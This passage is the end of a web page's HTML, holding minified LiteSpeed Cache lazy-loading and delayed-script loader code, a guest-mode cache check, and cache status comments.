document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://agetune.com/wp-content/litespeed/js/977641a84e2403b3f38c7d68592a64b2.js?ver=98de0"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-24 22:00:55 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 22:00:55 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/5d82b153d43ad078e3150416f41f119a.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/bddfca593b7646c7d775deb72ce0071a.css -->